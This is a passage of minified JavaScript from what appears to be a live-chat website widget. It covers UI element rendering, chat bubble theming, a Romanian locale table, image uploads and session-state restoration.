e[a].border.color);else for(m in b.border)e[a].border[m].color&&g.css("border-"+m+"-color",+e[a].border[m].color)}if("object"===typeof b["corner-radius"])for(var m in b["corner-radius"])g.css("border-"+m+"-radius",b["corner-radius"][m]+"px");g.setDefaultURL=function(){b.hasTheme?"string"===typeof d?"string"===typeof e[d][a].src&&g.attr({src:t.Map[c].themeData+e[d][a].src}):"string"===typeof e[a].src&&g.attr({src:t.Map[c].themeData+e[a].src}):"string"===typeof b.src&&g.attr({src:t.Map[c].templateData+
b.src})};g.setURL=function(a){g.attr({src:a})};g.getURL=function(){return g.attr("src")};g.on("click",function(){var b=l(this).data("renderer"),c={channel:{key:b.extension,type:"public"},name:b.stage+"."+a+".click",eventObject:{error:"",object:{}},main:function(a,b){},args:{}};switch(b.type){case "stage":c.eventName=b.stage+"."+a+".onClick";c.group="Elements."+b.extension;break;case "DragIn":c.eventName="DragIn."+b.extension+"."+b.stage+"."+a+".onClick";c.group="Elements."+b.DragInKey;break;default:c.eventName=
b.type+"."+b.stage+"."+a+".onClick",c.group="Elements."+b.extension}z.callAction(c,!0)});return g};T.prototype.renderLabel=function(a,b,d,c,e,f){var g=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",padding:"0",margin:"0","line-height":"1",overflow:"hidden",overflow:"hidden","z-index":b.z});b.width&&g.css({width:b.width+"px",overflow:"hidden"});this.analyzeProperties(a,g,b,null,f);var u=l("\x3cspan\x3e\x3c/span\x3e").css({padding:"0",margin:"0","font-family":b["font-family"],"font-size":b["font-size"]+
"px","font-weight":b["font-weight"]?b["font-weight"]:"normal","outline-style":"none","line-height":"1.3","text-overflow":"ellipsis","white-space":"nowrap"});!0===b.locale?u.text(e[a]):u.text(b.text);g.append(u);g.data("renderer",this);if(b.hasTheme){var m={addStyleToCanvas:this.addStyleToCanvas,css:function(a,b){switch(a){case "color":this.setColor(b)}},setColor:function(a){u.css({color:a})}};g.Theme=function(){return m}}b.hasTheme?"string"===typeof d?"string"===typeof c[d][a].color&&u.css({color:c[d][a].color}):
"string"===typeof c[a].color&&u.css({color:c[a].color}):"string"===typeof b.color&&u.css({color:b.color});"string"===typeof b.cursor&&g.css("cursor",b.cursor);"string"===typeof b["text-align"]&&g.css("text-align",b["text-align"]);g.setText=function(a){"string"===typeof a&&u.text(a)};g.setHTML=function(a){"string"===typeof a&&u.html(a)};g.getText=function(){return u.text()};g.on("click",function(){var b=l(this).data("renderer"),c={channel:{key:b.extension,type:"public"},name:b.stage+"."+a+".click",
eventObject:{error:"",object:{}},main:function(a,b){},args:{}};switch(b.type){case "stage":c.eventName=b.stage+"."+a+".onClick";c.group="Elements."+b.extension;break;case "DragIn":c.eventName="DragIn."+b.extension+"."+b.stage+"."+a+".onClick";c.group="Elements."+b.DragInKey;break;default:c.eventName=b.type+"."+b.stage+"."+a+".onClick",c.group="Elements."+b.extension}z.callAction(c,!0)});return g};T.prototype.renderConversationArea=function(a,b,d,c){if("on"==q["Chat.chat"].emojione){var e=l("\x3clink\x3e\x3c/link\x3e").attr({href:"https://cdn.jsdelivr.net/emojione/2.2.7/assets/css/emojione.min.css",
rel:"stylesheet",type:"text/css"});w.Map["Chat.chat"].MainChat.data("content").contents().find("head").append(e)}w.Map["Chat.chat"].MainChat.data("content").contents().find("head").append(e);switch(typeof b.height){case "object":for(var f in b.height)(d=q[this.extension][f])&&"number"===typeof b.height[f][d]&&(b.height=b.height[f][d])}switch(typeof b.y){case "object":for(f in b.y)(d=q[this.extension][f])&&"number"===typeof b.y[f][d]&&(b.y=b.y[f][d])}var g=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",
overflow:"hidden","z-index":b.z});this.analyzeProperties(a,g,b);var u=w.Map[this.extension][this.stage].data("content").contents().get(0);u&&this.addStyleToCanvas(u,[".visitorBubble {float:right; margin-right:25px; position: relative; max-width:70%; border-radius:5px; margin-top:5px; margin-bottom:10px; background-color: "+c[a][b.template].visitor.background.color+"; border:1px solid "+c[a][b.template].visitor.border.color+"; position: relative; }",'.visitorBubble:after, .visitorBubble:before { left: 100%; top: 16px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; }',
".visitorBubble:after {border-left-color: "+c[a][b.template].visitor.background.color+"; border-width: 10px 0 0 10px; margin-top: -10px; }",".visitorBubble:before { border-left-color: "+c[a][b.template].visitor.border.color+"; border-width: 13px 0 0 12px; margin-top: -12px; }",".operatorBubble {float:left; position: relative; max-width:70%; border-radius:5px; margin-top:5px; margin-bottom:10px; background-color: "+c[a][b.template].operator.background.color+"; border:1px solid "+c[a][b.template].operator.border.color+
"; position: relative; }",'.operatorBubble:after, .operatorBubble:before { right: 100%; top: 16px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; }',".operatorBubble:after { border-bottom-color: "+c[a][b.template].operator.background.color+"; border-width: 0px 0px 6px 10px; margin-top: -10px; }",".operatorBubble:before { border-bottom-color: "+c[a][b.template].operator.border.color+"; border-width:  0px 0px 9px 12px; margin-top: -12px; }",".systemBubble {border-radius:5px; margin-top:5px; margin-bottom:10px; margin-right:20px; background-color: "+
c[a][b.template].system.background.color+"; border:1px solid "+c[a][b.template].system.border.color+"; position: relative; }",".sk-three-bounce {margin: 0px auto;width: 100px;text-align: center;}",".sk-three-bounce .sk-child {width: 8px;height: 8px;background-color: #e25644;border-radius: 100%;display: inline-block;-webkit-animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;}",".sk-three-bounce .sk-bounce1 {-webkit-animation-delay: -0.32s;animation-delay: -0.32s;}",
".sk-three-bounce .sk-bounce2 {-webkit-animation-delay: -0.16s;animation-delay: -0.16s;}","@-webkit-keyframes sk-three-bounce {0%, 80%, 100% {-webkit-transform: scale(0);transform: scale(0);}40% {-webkit-transform: scale(0.75);transform: scale(0.75);}}","@keyframes sk-three-bounce {0%, 80%, 100% {-webkit-transform: scale(0);transform: scale(0);}40% {-webkit-transform: scale(0.75);transform: scale(0.75);}}"]);if(b.hasTheme){var m={addStyleToCanvas:this.addStyleToCanvas,css:function(a,b){switch(a){case "background.color":this.setBackgroundColor(b);
break;case "bubble.operator.background.color":this.setOperatorBackgroundColor(b);break;case "bubble.operator.border.color":this.setOperatorBorderColor(b);break;case "bubble.operator.name.color":this.setOperatorNameColor(b);break;case "bubble.operator.message.color":this.setOperatorMessageColor(b);break;case "bubble.visitor.background.color":this.setVisitorBackgroundColor(b);break;case "bubble.visitor.border.color":this.setVisitorBorderColor(b);break;case "bubble.visitor.name.color":this.setVisitorNameColor(b);
break;case "bubble.visitor.message.color":this.setVisitorMessageColor(b);break;case "scrollbar.color":this.setScrollbarColor(b)}},setBackgroundColor:function(a){g.css({"background-color":a})},setOperatorBackgroundColor:function(a){this.addStyleToCanvas(u,[".operatorBubble {background-color: "+a+"; }",".operatorBubble:after { border-bottom-color: "+a+"; }"])},setOperatorBorderColor:function(a){this.addStyleToCanvas(u,[".operatorBubble {border:1px solid "+a+"; }",".operatorBubble:before { border-bottom-color: "+
a+";}"])},setOperatorNameColor:function(a){g.find(".operatorName").css("color",a)},setOperatorMessageColor:function(a){g.find(".operatorMessage").css("color",a)},setVisitorBackgroundColor:function(a){this.addStyleToCanvas(u,[".visitorBubble { background-color: "+a+";  }",".visitorBubble:after {border-left-color: "+a+"; }"])},setVisitorBorderColor:function(a){this.addStyleToCanvas(u,[".visitorBubble {border:1px solid "+a+"; }",".visitorBubble:before { border-left-color: "+a+";}"])},setVisitorNameColor:function(a){g.find(".visitorName").css("color",
a)},setVisitorMessageColor:function(a){g.find(".visitorMessage").css("color",a)},setScrollbarColor:function(a){g.slider.css("background-color",a)}};g.Theme=function(){return m}}g.init=function(){var b=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",overflow:"scroll","overflow-x":"hidden",top:0,right:0,bottom:0,left:0,height:g.height()+"px"});this.append(b);this.data("content",b);g.magnet({links:[b],rules:[{attributes:["height"],method:function(a,b){a[0].width(a[0].width()+b.width);a[0].height(a[0].height()+
b.height);g.nanoScroller()}}]});var d=l("\x3cdiv\x3e\x3c!-- --\x3e\x3c/div\x3e").css({height:"5px",clear:"both"});b.append(d);d=l("\x3cdiv\x3e\x3c/div\x3e").css({width:"8px","background-color":c[a].scrollbar?c[a].scrollbar.color:"#b4b4b4",position:"relative",margin:"0 1px","border-radius":"3px"});g.slider=d;var e=l("\x3cdiv\x3e\x3c/div\x3e").css({"background-color":"#ffffff",bottom:0,position:"absolute",right:0,top:0,width:"12px"});e.append(d);var f=this.data("renderer"),f=w.Map[f.extension][f.stage].data("content");
this.nanoScroller({container:b,slider:d,pane:e,win:f.get(0).contentWindow,doc:f.get(0).contentWindow.document})};g.data("renderer",this);var h;b.hasTheme?c[a].background&&("string"===typeof c[a].background.image?g.css({"background-image":'url("'+t.Map[this.extension].themeData+c[a].background.image+'")'}):"string"===typeof c[a].background.color&&g.css({"background-color":c[a].background.color})):b.background&&("string"===typeof b.background.image?g.css({"background-image":'url("'+t.Map[this.extension].themeData+
b.background.image+'")'}):"string"===typeof b.background.color&&g.css({"background-color":b.background.color}));if("object"===typeof b.border)if(b.hasTheme)if(c[a].border)for(h in b.border)g.css("border-"+h,b.border[h].size+"px solid "+c[a].border[h].color);else for(h in b.border)g.css("border-"+h,b.border[h].size+"px solid "+b.border[h].color);else for(h in b.border)g.css("border-"+h,b.border[h].size+"px solid "+b.border[h].color);g.lines=[];g.timeLines=[];g.parent=this;g.addLine=function(c,d){if("visitor"==
c.type||"operator"==c.type||"system"==c.type)if(c.message=c.message.trim(),c.message||d){var e=c.message.split("\n");if(1<e.length)for(var f=0;f<e.length;f++)this.addLine({type:c.type,name:c.name,message:e[f]?e[f]:"\x26nbsp;",time:c.time,operatorAvatar:c.operatorAvatar,image:c.image},!0);else{var f=this.data("content"),e=this.data("renderer"),m=!0,h=!1;0<this.lines.length&&(this.lines[this.lines.length-1].type===c.type?m=!1:h=!0);this.lines.push(c);h&&(h=l("\x3cdiv\x3e\x3c!-- --\x3e\x3c/div\x3e").css({height:"5px",
clear:"both"}),f.append(h));if(m){if("on"===q["Chat.chat"].operator_avatar&&"operator"===c.type){var h=l("\x3cdiv\x3e\x3c/div\x3e").css({width:"40px",height:"40px","float":"left","margin-top":"10px","margin-left":"10px","margin-right":"2px"}),u=l("\x3cimg\x3e\x3c/img\x3e").css({width:"40px",height:"40px","border-radius":"20px"}).attr({alt:c.name,src:c.operatorAvatar});h.append(u);f.append(h)}h=l("\x3cdiv\x3e\x3c/div\x3e").css({"padding-bottom":"7px","margin-left":"10px","padding-top":"5px","animation-duration":".5s"}).addClass(c.type+
"Bubble");h.addClass("animated fadeIn");f.userContainer=h;f.append(f.userContainer)}h=l("\x3cdiv\x3e\x3c/div\x3e").css({"margin-left":"11px","margin-right":"11px","line-height":"1.2","word-wrap":"break-word","animation-duration":".5s"}).addClass("animated fadeIn");f.userContainer.append(h);m&&(f=l("\x3cspan\x3e\x3c/span\x3e").css({color:e.theme[a][b.template][c.type].name.color,"font-family":e.theme[a][b.template][c.type].name["font-family"],"font-size":e.theme[a][b.template][c.type].name["font-size"]+
"px","font-weight":"bold","line-height":"1.2"}).addClass("operator"===c.type?"operatorName":"visitor"===c.type?"visitorName":"").text(c.name?c.name+": ":""),h.append(f));!0===c.image?(e=l("\x3ca\x3e\x3c/a\x3e").attr({href:"http:"+c.message,target:"_blank"}).addClass("operator"===c.type?"operatorMessage":"visitor"===c.type?"visitorMessage":""),f=l("\x3cimg\x3e").attr({src:c.message}).css({"max-width":"100%",height:"auto","border-radius":"5px",border:"2px solid white","box-sizing":"border-box"}).on("load",
function(){g.nanoScroller();g.nanoScroller({scroll:"bottom"})}),e.append(f)):(e=l("\x3cspan\x3e\x3c/span\x3e").css({color:e.theme[a][b.template][c.type].message.color,"font-family":e.theme[a][b.template][c.type].message["font-family"],"font-size":e.theme[a][b.template][c.type].message["font-size"]+"px","line-height":"1.2"}).addClass("operator"===c.type?"operatorMessage":"visitor"===c.type?"visitorMessage":""),"on"==q["Chat.chat"].emojione?/^(?: |\ud83c[\udf00-\udfff]|\ud83d[\udc00-\ude4f]|\ud83d[\ude80-\udeff]|\ud83e[\udd10-\uddc0]|[\u2600-\u26fe])*$/g.test(c.message)?
(e.html(emojione.unicodeToImage(c.message)),e.find(".emojione").css({"vertical-align":"top",height:"50px"})):e.html(emojione.unicodeToImage(c.message)):e.text(c.message));h.append(e);"on"===q["Chat.chat"].linkify_urls&&e.linkify({tagName:"a",target:"_blank",newLine:"\n",linkClass:null,linkAttributes:{style:"color:#442AE0; text-decoration:none;"}});this.nanoScroller();this.nanoScroller({scroll:"bottom"})}}};g.addLines=function(a){for(var b=0;b<a.length;b++)this.addLine(a[b])};g.deleteLines=function(){this.lines=
[];this.data("content").empty();this.nanoScroller()};g.deleteLastLine=function(a){0<this.lines.length&&this.lines[this.lines.length-1].type==a&&this.lines.splice(-1,1)};g.addCustomLine=function(a){if(this.customRenderers[a.type]){this.lines.push(a);var b=this.data("content"),c=l("\x3cdiv\x3e\x3c!-- --\x3e\x3c/div\x3e").css({height:"5px",clear:"both"});a.separator=c;b.append(c);this.customRenderers[a.type](a,this);this.nanoScroller();this.nanoScroller({scroll:"bottom"})}};g.registerCustomLine=function(a,
b){this.customRenderers||(this.customRenderers={});this.customRenderers[a]=b};return g};T.prototype.renderInputArea=function(a,b,d,c){var e=l("\x3ctextarea\x3e\x3c/textarea\x3e").css({position:"absolute","box-sizing":"border-box",resize:"none",outline:"none",margin:"0px",padding:"0px","font-family":b["font-family"],"font-size":b["font-size"]+"px","font-weight":b["font-weight"]?b["font-weight"]:"normal","z-index":b.z});this.analyzeProperties(a,e,b);b.border||e.css({border:"none"});"string"===typeof b.text&&
e.val(b.text);"string"===typeof d?"string"===typeof c[d][a].color&&e.css({color:c[d][a].color}):"string"===typeof c[a].color&&e.css({color:c[a].color});!0===b["auto-resize"]&&(e.autoResize("destroy"),e.autoResize({maxHeight:3*b.height,minHeight:b.height,extraSpace:0,onResize:function(){},afterResize:function(){}}));e.getValue=function(){return this.val()};e.setValue=function(a){"string"===typeof a&&this.val(a)};e.setPlaceholder=function(a){"string"===typeof a&&this.attr("placeholder",a)};d="click";
if("undefined"!=typeof n){var f=1==n.parent.isMobile.phone||1==n.parent.isMobile.tablet;d=f?"touchend":"click"}e.data("renderer",this);if(!0===b.onEnter)e.on("keypress",function(b){if(13===b.which){b.preventDefault();b=l(this).data("renderer");var c=l(this).val();z.callAction({channel:{key:b.extension,type:"public"},name:b.stage+"."+a+".enter",group:"Elements."+b.extension,eventName:b.stage+"."+a+".onEnter",eventObject:{error:"",object:{value:c}},main:function(a,b){"string"!==typeof a.value&&(b.error=
"Bad name format")},args:{value:c}},!0);f&&l(this).blur()}});e.on(d,function(b){b=l(this).data("renderer");z.callAction({channel:{key:b.extension,type:"public"},name:b.stage+"."+a+".click",group:"Elements."+b.extension,eventName:b.stage+"."+a+".onClick",eventObject:{error:"",object:{}},main:function(a,b){},args:{}},!0)});return e};T.prototype.renderSymbol=function(a,b,d,c,e){var f=null;d&&(f=w.Map[d][this.stage].data("template"));d=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute","text-align":"center",
"user-select":"none","-webkit-touch-callout":"none","-webkit-user-select":"none","-khtml-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","z-index":b.z});switch(typeof b.x){case "object":for(var g in b.x){var h=q[this.extension][g];h&&"number"===typeof b.x[g][h]&&(b.x=b.x[g][h])}}this.analyzeProperties(a,d,b,f,e);d.data("renderer",this);var m=l("\x3ci\x3e\x3c/i\x3e").addClass(b["class"]);d.append(m);b.height&&m.css("line-height",b.height+"px");b.hasTheme?c[a].color&&m.css({color:c[a].color}):
b.color&&m.css({color:b.color});if(b.hasTheme){var k={css:function(a,b){switch(a){case "color":this.setColor(b)}},setColor:function(a){m.css({color:a})}};d.Theme=function(){return k}}"string"===typeof b.cursor&&d.css("cursor",b.cursor);"number"===typeof b.size&&m.css("font-size",b.size);b="click";"undefined"!=typeof n&&(b=1==n.parent.isMobile.phone||1==n.parent.isMobile.tablet?"touchend":"click");d.on(b,function(b){"SendButton"!=a&&b.preventDefault();b=l(this).data("renderer");var c={channel:{key:b.extension,
type:"public"},name:b.stage+"."+a+".click",eventObject:{error:"",object:{}},main:function(a,b){},args:{}};switch(b.type){case "stage":c.eventName=b.stage+"."+a+".onClick";c.group="Elements."+b.extension;break;case "DragIn":c.eventName="DragIn."+b.extension+"."+b.stage+"."+a+".onClick";c.group="Elements."+b.DragInKey;break;default:c.eventName=b.type+"."+b.stage+"."+a+".onClick",c.group="Elements."+b.extension}z.callAction(c,!0)});return d};T.prototype.renderStyleFiles=function(a,b,d){for(var c=/{local}/g,
e=0;e<a.length;e++){a[e]=a[e].replace(c,t.Map[d].templateData+"files/");var f=b.createElement("link");f.setAttribute("href",a[e]);f.setAttribute("rel","stylesheet");f.setAttribute("type","text/css");b.head.appendChild(f)}};T.prototype.renderInputText=function(a,b,d,c){var e=l("\x3cinput\x3e\x3c/input\x3e").css({position:"absolute","box-sizing":"border-box","font-family":b["font-family"],"font-size":b["font-size"]+"px","font-weight":b["font-weight"]?b["font-weight"]:"normal","z-index":b.z}).attr({type:"text"});
this.analyzeProperties(a,e,b);b.border||e.css({border:"none"});e.data("renderer",this);"string"===typeof b.text&&e.val(b.text);b.hasTheme?"string"===typeof d?"string"===typeof c[d][a].color&&e.css({color:c[d][a].color}):"string"===typeof c[a].color&&e.css({color:c[a].color}):"string"===typeof b.color&&e.css({color:b.color});e.getValue=function(){return this.val()};e.setValue=function(a){"string"===typeof a&&this.val(a)};e.setPlaceholder=function(a){"string"===typeof a&&this.attr("placeholder",a)};
e.on("keypress",function(b){if(13===b.which){b.preventDefault();b=l(this).data("renderer");var c=l(this).val();z.callAction({channel:{key:b.extension,type:"public"},name:b.stage+"."+a+".enter",group:"Elements."+b.extension,eventName:b.stage+"."+a+".onEnter",eventObject:{error:"",object:{value:c}},main:function(a,b){"string"!==typeof a.value&&(b.error="Bad name format")},args:{value:c}},!0)}});b="click";"undefined"!=typeof n&&(b=1==n.parent.isMobile.phone||1==n.parent.isMobile.tablet?"touchstart":
"click");e.on(b,function(b){b=l(this).data("renderer");z.callAction({channel:{key:b.extension,type:"public"},name:b.stage+"."+a+".click",group:"Elements."+b.extension,eventName:b.stage+"."+a+".onClick",eventObject:{error:"",object:{}},main:function(a,b){},args:{}},!0)});return e};T.prototype.renderButton=function(a,b,d,c,e){var f=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",padding:"string"===typeof b.padding?b.padding:"3px 8px",margin:"0","border-radius":"string"===typeof b["border-radius"]?
b["border-radius"]:"0px","z-index":b.z});this.analyzePosition(f,b);var g=l("\x3cdiv\x3e\x3c/div\x3e").css({padding:"0",margin:"0","font-family":b["font-family"],"font-size":b["font-size"]+"px","font-weight":"normal","outline-style":"none","line-height":"1"});!0===b.locale?g.text(e[a]):g.text(b.text);f.append(g);f.data("renderer",this);if(b.hasTheme){var h={addStyleToCanvas:this.addStyleToCanvas,css:function(a,b){switch(a){case "background.color":this.setBackgroundColor(b);break;case "border.color":this.setOperatorBackgroundColor(b)}},
setBackgroundColor:function(a){f.css({"background-color":a})},setBorderColor:function(a){f.css({"border-color":a})}};f.Theme=function(){return h}}b.hasTheme?"string"===typeof d?("string"===typeof c[d][a].color&&g.css({color:c[d][a].color}),"object"===typeof c[d][a].background&&f.css({"background-color":c[d][a].background.color}),"object"===typeof c[d][a].border&&f.css({border:"1px solid "+c[d][a].border.color})):("string"===typeof c[a].color&&g.css({color:c[a].color}),"object"===typeof c[a].background&&
f.css({"background-color":c[a].background.color}),"object"===typeof c[a].border&&f.css({border:c[a].border.color})):("string"===typeof b.color&&g.css({color:b.color}),"object"===typeof b.background&&f.css({color:b.background.color}),"object"===typeof b.border&&f.css({border:"1px solid "+b.border.color}));"string"===typeof b.cursor&&f.css("cursor",b.cursor);b="click";"undefined"!=typeof n&&(b=1==n.parent.isMobile.phone||1==n.parent.isMobile.tablet?"touchstart":"click");f.on(b,function(){var b=l(this).data("renderer"),
c={channel:{key:b.extension,type:"public"},name:b.stage+"."+a+".click",eventObject:{error:"",object:{}},main:function(a,b){},args:{}};switch(b.type){case "stage":c.eventName=b.stage+"."+a+".onClick";c.group="Elements."+b.extension;break;case "DragIn":c.eventName="DragIn."+b.extension+"."+b.stage+"."+a+".onClick";c.group="Elements."+b.DragInKey;break;default:c.eventName=b.type+"."+b.stage+"."+a+".onClick",c.group="Elements."+b.extension}z.callAction(c,!0)});return f};T.prototype.renderOptionsArea=
function(a,b,d){var c=null;d&&(c=w.Map[this.extension][this.stage].data("template"));d=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",overflow:"hidden",width:b.width+"px",height:b.height+"px","z-index":b.z});this.analyzePosition(d,b,b,c);d.init=function(a){var c=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute",overflow:"scroll","overflow-x":"hidden",top:0,right:0,bottom:0,left:0,height:b.height+"px"});this.append(c);this.data("content",c);var d=l("\x3cdiv\x3e\x3c/div\x3e").css({width:"8px",
"background-color":"#ffffff",position:"relative",margin:"0 1px","-moz-border-radius":"3px","-webkit-border-radius":"3px","border-radius":"3px",border:"1px solid #828282"}),e=l("\x3cdiv\x3e\x3c/div\x3e").css({"background-color":"#e4e4e4",bottom:0,position:"absolute",right:0,top:0,width:"12px","border-left":"1px solid #bababa"});e.append(d);var h=this.data("renderer");a=a?a:w.Map[h.extension][h.stage];void 0===a&&(a=w.currentStage);a=a.data("content");this.nanoScroller({container:c,slider:d,pane:e,
win:a.get(0).contentWindow,doc:a.get(0).contentWindow.document})};d.data("renderer",this);var e;if(b.hasTheme){if(this.theme[a].background&&("string"===typeof this.theme[a].background.image?d.css({"background-image":'url("'+t.Map[this.extension].themeData+this.theme[a].background.image+'")'}):"string"===typeof this.theme[a].background.color&&d.css({"background-color":this.theme[a].background.color})),"object"===typeof this.theme[a].border)for(e in this.theme[a].border)d.css("border-"+e,this.theme[a].border[e].size+
"px solid "+this.theme[a].border[e].color)}else if(b.background&&("string"===typeof b.background.image?d.css({"background-image":'url("'+t.Map[this.extension].themeData+conversationArea.background.image+'")'}):"string"===typeof b.background.color&&d.css({"background-color":b.background.color})),"object"===typeof b.border)for(e in b.border)d.css("border-"+e,b.border[e].size+"px solid "+b.border[e].color);d.options=[];d.parent=this;d.addOption=function(b){var c=this.data("content"),d=this.data("renderer"),
e=l("\x3cdiv\x3e\x3c/div\x3e").css({"margin-left":"5px","margin-right":"5px","padding-top":"2px","padding-bottom":"2px","background-color":d.theme[a].option.background.color,cursor:"pointer"}),h=l("\x3cspan\x3e\x3c/span\x3e").css({"font-family":"Arial","font-size":"11px","margin-left":"5px","line-height":"1","vertical-align":"middle",color:d.theme[a].option.title.color}).text(b.title);e.append(h);e.on("mouseover",function(){h.css({color:d.theme[a].option.title["over-color"]})});e.on("mouseout",function(){h.css({color:d.theme[a].option.title.color})});
e.on("click",function(){D.CreatedInternalWindows[d.extension][d.stage]&&D.CreatedInternalWindows[d.extension][d.stage].hideWindow();b.onClick()});c.append(e);this.nanoScroller()};return d};T.prototype.renderComponent=function(a,b,d,c,e){c=l("\x3cdiv\x3e\x3c/div\x3e").css({position:"absolute","z-index":b.z,overflow:"hidden"});this.analyzeProperties(a,c,b);c.data("renderer",this);for(var f in b.components){var g;switch(b.components[f].type){case "label":g=this.renderLabel(f,b.components[f],null,this.theme,
this.language,!0);c.append(g);break;case "symbol":g=this.renderSymbol(f,b.components[f],null,this.theme,!0);c.append(g);break;case "rectangle":g=this.renderRectangle(f,b.components[f],null,this.theme,!0);c.append(g);break;case "image":g=this.renderImage(f,b.components[f],null,d,this.theme,!0),c.append(g)}this.inter.elements[f]&&this.inter.elements[f].type===b.components[f].type&&(k.Map[this.extension][this.stage][f]=g);b.components[f].hasTheme&&"object"===typeof ThemableElements&&(ThemableElements[f]=
{info:b.components[f],rendered:g})}"string"===typeof b.cursor&&c.css("cursor",b.cursor);"string"===typeof b["box-shadow"]&&c.css("box-shadow",b["box-shadow"]);var h;if("object"===typeof b["corner-radius"])for(h in b["corner-radius"])c.css("border-"+h+"-radius",b["corner-radius"][h]+"px");b="click";"undefined"!=typeof n&&(b=1==n.parent.isMobile.phone||1==n.parent.isMobile.tablet?"touchstart":"click");c.on(b,function(b){b.preventDefault();b=l(this).data("renderer");z.callAction({channel:{key:b.extension,
type:"public"},name:b.stage+"."+a+".click",group:"Elements."+b.extension,eventName:b.stage+"."+a+".onClick",eventObject:{error:"",object:{}},main:function(a,b){},args:{}},!0)});return c};F.hash=this.hash;sa={code:"ro",name:"Romanian",templates:{"Chat.chat":{Stages:{MainChat:{OptionsButton:"Op\u021biuni"},OfflineChat:{Title:"Suntem offline",UsernameLabel:"Nume",EmailLabel:"Email",PhoneLabel:"Num\u0103r de telefon",MessageLabel:"Mesaj",SendButton:"Trimite"}},InternalWindow:{ChangeName:{NameLabel:"Nume:",
SendButton:"Schimb\u0103 nume"},OfflineMessageSuccess:{InfoLabel:"Mesaj trimis cu succes"},OfflineMessageError:{InfoLabel:"A ap\u0103rut o eroare"}}}},extensions:{"Chat.chat":{ChangeName:"Schimb\u0103 nume",ClearConversation:"Sterge conversa\u021bia",CloseConversation:"\u00cenchide conversa\u021bia",SaveConversation:"Salva\u021bi conversa\u021bia",System:"Sistem",ConversationClosed:"Conversa\u021bie \u00eenchis\u0103",NameChanged:"Nume t\u0103u a fost schimbat \u00een {%name%}",OperatorJoined:"{%operator%} s-a al\u0103turat conversa\u021biei",
TypeAMessage:"Scrie un mesaj",UploadLimit:"Dimensiunea maxim\u0103 permis\u0103 a fi\u0219ierului: 4 MB"}}};var y="Chat.chat",na="2.0.0",oa="//www.hubtalk.com/market/templates/Chat/chat/Flat/version/1.0.0/data/",pa="//www.hubtalk.com/market/templates/Chat/chat/Flat/themes/Gray/1.0.0/data/",qa=function(){function a(){if(1==n.parent.isMobile.phone||1==n.parent.isMobile.tablet)"OfflineChat"==w.currentStageName||"MainChat"==w.currentStageName?n.container.get(0).style.setProperty("bottom","0px","important"):
n.container.get(0).style.setProperty("bottom","0px","")}var b=this.key,d=this.language,c=q[b].background,e=q[b].border,f=q[b].error_color,g=q[b].input_border,u=q[b].ok_color,m=q[b].ok_icon,y=q[b].cancel_color,E=q[b].cancel_icon,z=q[b].check_color,S,Ea=function(){k.Map["Chat.chat"].MainChat.ConversationArea.registerCustomLine("upload",function(a,b){var c=b.data("content");S=l("\x3cdiv\x3e\x3c/div\x3e").css({margin:"10px 25px 20px 10px","animation-duration":".5s","word-wrap":"break-word","background-color":"floralwhite",
"border-radius":"5px",border:"1px solid #ffe1a4","box-sizing":"border-box","text-align":"center"}).addClass("animated fadeIn");S.append(l("\x3ci\x3e\x3c/i\x3e").addClass("fa fa-cloud-upload").attr({"aria-hidden":"true"}).css({color:"lightseagreen","font-size":"30px","line-height":"40px"}));c.append(S)});var a=w.Map[b].MainChat.data("content").contents().find("body"),c=l("\x3cinput\x3e").attr({type:"file",accept:"image/*"}).hide().on("change",function(){var a=this.files;0<a.length&&(a=a[0],4E6>=a.size?
(k.Map["Chat.chat"].MainChat.ConversationArea.addCustomLine({type:"upload",time:Math.round((new Date).getTime()/1E3)}),A.sendBinary(a)):t.Map[b].api.addConversationLine("system",d.extensions[b].System,d.extensions[b].UploadLimit,""))});a.append(c);return c}();(function(){var a=k.Map[b].MainChat.ConversationArea;a.on("drop",function(a){var c=/image.*/;a.preventDefault();var e=[];a=a.originalEvent.dataTransfer;if(a.items)for(var f=0;f<a.items.length;f++){if("file"==a.items[f].kind){var g=a.items[f].getAsFile();
g.type.match(c)&&(e[f]=g)}}else for(f=0;f<a.files.length;f++)a.files[f].type.match(c)&&(e[f]=a.files[f]);0<e.length&&(c=e[0],4E6>=c.size?(k.Map["Chat.chat"].MainChat.ConversationArea.addCustomLine({type:"upload",time:Math.round((new Date).getTime()/1E3)}),A.sendBinary(c)):t.Map[b].api.addConversationLine("system",d.extensions[b].System,d.extensions[b].UploadLimit,""))});a.on("dragover",function(a){a.preventDefault()});a.on("dragleave",function(a){})})();if(d.dir&&"rtl"==d.dir)for(var V in w.Map[b])w.Map[b][V].data("content").contents().find("html").attr("dir",
"rtl");t.Map[b].api.setWriteAreaPlaceholder(d.extensions[b].TypeAMessage);l("body").attr("style");(V=p.getGeneralValue({key:b,name:"ContainerVisibility",type:"session"}))?("visible"===V&&W.show(),"hidden"===V&&W.hide()):W.hide();if(V=p.getGeneralValue({key:b,name:"CurrentStage",type:"session"}))V=JSON.parse(V),w.changeStage({stage:V.stage,key:V.key});(V=p.getGeneralValue({key:b,name:"ClientID",type:"permanent"}))&&h.setClientID(V);V=p.getGeneralValue({key:b,name:"WidgetStage",type:"session"});var B=
p.getGeneralValue({key:b,name:"ClientNick",type:"permanent"});B?h.setNick(B):p.setGeneralValue({key:b,name:"ClientNick",value:h.clientNick,type:"permanent"});(B=p.getGeneralValue({key:b,name:"OperatorName",type:"session"}))&&h.setOperatorName(B);(B=p.getGeneralValue({key:b,name:"OperatorDescription",type:"session"}))&&h.setOperatorDescription(B);(B=p.getGeneralValue({key:b,name:"OperatorAvatar",type:"session"}))&&(""===B?h.setOperatorAvatar(""):h.setOperatorAvatar(B));(B=p.getGeneralValue({key:b,
